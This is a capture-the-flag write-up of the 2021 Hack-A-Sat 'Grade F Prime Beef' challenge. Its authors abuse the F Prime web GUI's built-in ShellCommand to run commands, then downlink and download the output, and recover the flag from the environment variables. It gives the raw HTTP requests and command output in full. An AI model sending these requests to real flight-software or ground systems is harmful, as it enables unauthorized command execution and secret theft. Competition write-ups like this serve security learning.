2021 Hack-A-Sat DEFCON Space Security Challenge CTF Qualifiers Writeup - Grade F Prime Beef
Welcome back to another year of HaS writeups.
"Exploit the system, get the passcode, retrieve the flag."
Calling 'env' was enough to retrieve the flag:
Was this a mistake?
This challenge was in the RE category, and had a binary, /home/space/fprime/satellite.exe - which we obtained, noted it was getting the flag from env vars, and bypassed the requirement to get the passcode from the binary. Perhaps they didn't mean to leave the RCE feature enabled? It likely could have been copied out of /proc/pid/environ as well?
Grade F Prime Beef
"Exploit the system, get the passcode, retrieve the flag."

Connecting to the target system and providing the token gave us a web gui for fprime (and a shell, but it wasn't required), a NASA open source framework for flight software.
This looks like an interesting framework to explore! But we're doing a CTF and we need the flag.
Helpfully, we have RCE built in as a feature: github
So we can send it a command, dump the output to a file, and downlink it (timestamps are messed up as I'm recovering this from burp logs and cbb finding the exact flow):
PUT /commands/fileManager.ShellCommand?_no_cache=...&session=... HTTP/1.1
Host: 18.222.149.133:11782
Content-Length: 68
Content-Type: application/json
Accept: */*
Origin: http://18.222.149.133:11782
Referer: http://18.222.149.133:11782/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{"key":4276996862,"arguments":["ls -lah /home/space","/tmp/output"]}
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 23
Server: Werkzeug/2.0.1 Python/3.7.3
Date: Sun, 27 Jun 2021 06:09:12 GMT
{"message": "success"}
PUT /commands/fileDownlink.SendFile?_no_cache=...&session=... HTTP/1.1
Host: 18.222.149.133:11782
Content-Length: 53
Content-Type: application/json
Accept: */*
Origin: http://18.222.149.133:11782
Referer: http://18.222.149.133:11782/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
{"key":4276996862,"arguments":["/tmp/output","asdf"]}
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 23
Server: Werkzeug/2.0.1 Python/3.7.3
Date: Sun, 27 Jun 2021 06:04:28 GMT
{"message": "success"}
GET /download/files/asdf HTTP/1.1
Host: 18.222.149.133:11782
Referer: http://18.222.149.133:11782/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
HTTP/1.0 200 OK
Content-Disposition: attachment; filename=asdf
Content-Length: 412
Content-Type: application/octet-stream
Last-Modified: Sun, 27 Jun 2021 06:09:34 GMT
Cache-Control: public, max-age=43200
Expires: Sun, 27 Jun 2021 18:09:36 GMT
ETag: "1624774174.3702145-412-2055932307"
Date: Sun, 27 Jun 2021 06:09:36 GMT
Server: Werkzeug/2.0.1 Python/3.7.3
uid=1000(space) gid=1000(space) groups=1000(space)
uid=1000(space) gid=1000(space) groups=1000(space)
total 28K
drwxr-x--- 1 space space 4.0K Jun 26 21:57 .
drwxr-xr-x 1 root root 4.0K Jun 26 21:57 ..
-rw-r----- 1 space space 220 Apr 18 2019 .bash_logout
-rw-r----- 1 space space 3.5K Apr 18 2019 .bashrc
-rw-r----- 1 space space 807 Apr 18 2019 .profile
drwxr-xr-x 1 space space 4.0K Jun 26 21:57 fprime
Calling 'env' was enough to retrieve the flag:
MAIL=/var/mail/space
USER=space
SHLVL=0
HOME=/home/space
OLDPWD=/home/space
LOGNAME=space
_=./satellite.exe
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
SAT_FLAG=ThisIsNotTheFlagYouAreLookingFor
SHELL=/bin/bash
PWD=/home/space/fprime
FLAG=flag{yankee...}
Was this a mistake?
This challenge was in the RE category, and had a binary, /home/space/fprime/satellite.exe - which we obtained, noted it was getting the flag from env vars, and bypassed the requirement to get the passcode from the binary. Perhaps they didn't mean to leave the RCE feature enabled? It likely could have been copied out of /proc/pid/environ as well?


Comments
Post a Comment